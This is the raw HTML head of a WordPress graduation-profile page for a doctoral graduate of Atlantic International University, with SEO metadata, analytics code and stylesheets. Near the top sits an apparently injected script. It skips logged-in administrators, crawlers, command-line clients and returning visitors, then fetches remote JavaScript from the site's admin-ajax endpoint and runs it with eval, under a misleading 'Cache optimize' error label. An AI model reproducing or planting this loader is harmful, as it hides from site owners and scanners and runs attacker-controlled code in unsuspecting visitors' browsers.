

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/nomcebo-nkambule-dlodlo/
body_size: 161179
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nomcebo Nkambule Dlodlo - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/nomcebo-nkambule-dlodlo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nomcebo Nkambule Dlodlo - Atlantic International University" />
	<meta property="og:description" content="Nomcebo Nkambule Dlodlo DoctorateSwaziland AIU experience: My Accomplishments Completed my doctorate Family Message: https://admin.aiu.edu/submissions/profiles/UD68128HPS77256/VirtualGradDocs/17529_20220123_181738%5B1%5D.mp4 My New Goals Be a lecturer #myaiugraduation#uniqueandunrepeatable #innovativeideas" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/nomcebo-nkambule-dlodlo/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2022-08-08T07:46:14+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/nomcebo-nkambule-dlodlo/","url":"https://aiuvirtualgraduation.org/nomcebo-nkambule-dlodlo/","name":"Nomcebo Nkambule Dlodlo - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/nomcebo-nkambule-dlodlo/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/nomcebo-nkambule-dlodlo/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1-300x300.jpg","datePublished":"2022-08-08T07:41:56+00:00","dateModified":"2022-08-08T07:46:14+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/nomcebo-nkambule-dlodlo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/nomcebo-nkambule-dlodlo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/nomcebo-nkambule-dlodlo/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1-scaled.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD68128HPS77256_781747_20220123_1824251-1-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/nomcebo-nkambule-dlodlo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Nomcebo Nkambule Dlodlo"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fnomcebo-nkambule-dlodlo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fnomcebo-nkambule-dlodlo%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/nomcebo-nkambule-dlodlo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='eac-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/eac-frontend.min.css?ver=2.4.5' type='text/css' media='all' />
